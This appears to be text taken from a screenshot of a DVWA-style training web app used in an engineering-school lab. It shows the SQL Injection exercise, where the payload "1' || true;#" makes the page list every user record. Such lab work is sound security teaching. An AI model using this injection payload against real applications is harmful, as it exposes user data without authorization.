 ECE PARIS
ÉCOLE D'INGÉNIEURS
Home
Setup / Reset DB
Command Injection
CSRF
File Inclusion
File Upload
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' || true;#
First name: admin
Surname: admin
ID: 1' || true;#
First name: Gordon
Surname: Brown
ID: 1' || true;#
First name: Hack
Surname: Me
ID: 1' || true;#
First name: Pablo
Surname: Picasso
ID: 1' || true;#
First name: Bob
Surname: Smith